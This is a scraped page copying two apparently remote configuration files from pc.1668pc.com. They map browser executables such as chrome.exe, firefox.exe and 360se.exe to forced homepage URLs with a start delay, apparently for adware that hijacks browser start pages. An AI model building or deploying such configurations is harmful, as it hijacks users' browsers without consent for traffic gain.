 pc.1668pc.com/urlconfi
pc.1668pc.com/urlconfig3.txt
应用 点击这里导入书签。 开始
[time]
start=1296000
[urlconfig]
iexplore.exe=hao123.3839069.com
360chrome.exe=360.3839069.com
360se.exe=360.3839069.com
shouxin.exe=360.3839069.com
2345explorer.exe=2345.3839069.com
qqbrowser.exe=2345.3839069.com
chrome.exe=2345.3839069.com
liebao.exe=2345.3839069.com
maxthon.exe=hao123.3839069.com
baidubrowser.exe=hao123.3839069.com
sogouexplorer.exe=www.3839069.com
ucbrowser.exe=www.3839069.com
firefox.exe=hao123.3839069.com
Juzi.exe=hao123.3839069.com
云端配置文件
pc.1668pc.com/urlconfi
pc.1668pc.com/urlconfig4.txt
应用 点击这里导入书签。 开始
[time]
start=30
[urlconfig]
iexplore.exe=2345.com/?4
360chrome.exe=2345.com/?4
360se.exe=2345.com/?4
shouxin.exe=2345.com/?4
2345explorer.exe=2345.com/?4
qqbrowser.exe=2345.com/?4
chrome.exe=2345.com/?4
liebao.exe=2345.com/?4
maxthon.exe=2345.com/?4
baidubrowser.exe=2345.com/?4
sogouexplorer.exe=2345.com/?4
ucbrowser.exe=2345.com/?4
firefox.exe=2345.com/?4
Juzi.exe=2345.com/?4